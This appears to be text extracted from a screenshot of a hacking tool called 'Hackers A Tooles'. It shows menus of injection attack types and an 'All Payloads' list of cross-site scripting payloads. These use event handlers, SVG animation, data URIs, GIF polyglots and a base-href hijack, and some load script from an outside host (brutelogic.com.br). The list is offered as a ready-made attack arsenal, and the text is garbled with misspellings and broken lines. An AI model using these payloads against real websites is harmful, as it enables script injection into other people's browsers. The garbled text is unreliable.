 hackers
File Edit Tooles terminal Help
Hackers A Tooles
Tooles
sql injection
xss injection
Command injection
ssf injection
xml injection
denial of service
show injection
CVE-2023-PoC
Back to Payloads
Quit !
shaw all injection
prat injection
xss injection
sql injection
commamd injection
xml injection
dos ddos
server-side-injection
Server-side-template
back
All Payloads
<math><brute xlink:href=javascript:alert(1)>click
<svg><a xmlns:xlink=http://www.w3.org/1999/xlink xlink:href=?><circle r=400 /
><animate attributeName=xlink:href begin=0 from=javascript:alert(1) to=&>
<html ontouchstart=alert(1)>
<html ontouchend=alert(1)>
<html ontouchmove=alert(1)>
<html ontouchcancel=alert(1)>
<body onorientationchange=alert(1)>
"><img src=1 onerror=alert(1)>.gif
<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"/>
GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;
<script src="data:&comma;alert(1)//
"><script src=data:&comma;alert(1)//
<script src="//brutelogic.com.br&sol;1.js&num;
"><script src=//brutelogic.com.br&sol;1.js&num;
<link rel=import href="data:text/html&comma;&lt;script&gt;alert(1)&lt;&sol;
script&gt;
"><link rel=import href=data:text/html&comma;&lt;script&gt;alert(1)&lt;&sol
;script&gt;
<base href=//0>
Hackers A Tooles